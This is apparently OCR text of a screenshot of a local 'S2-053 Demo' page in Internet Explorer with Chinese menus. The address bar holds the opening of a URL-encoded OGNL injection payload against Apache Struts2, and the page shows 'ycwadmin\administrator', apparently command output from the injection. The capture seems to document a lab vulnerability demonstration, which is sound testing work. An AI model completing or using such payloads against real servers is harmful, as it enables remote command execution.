 S2-053 Demo - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://127.0.0.1:8080/s2-053/?name=%25%7B%28%23dm%3D@ognl.OgnlContext@D 转到 链接 »
S2-053 Demo
Your name: ycwadmin\administrator
Enter your name here:
Submit
完毕 Internet